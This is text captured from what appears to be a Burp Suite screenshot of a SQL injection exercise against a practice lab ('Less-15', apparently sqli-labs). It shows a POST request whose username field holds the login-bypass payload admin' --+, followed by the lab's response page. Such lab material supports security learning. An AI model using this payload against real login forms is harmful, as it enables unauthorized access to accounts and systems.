 Go Cancel < > Target: http://sql ?
Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://sql
Connection: close
Referer: http://sql/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit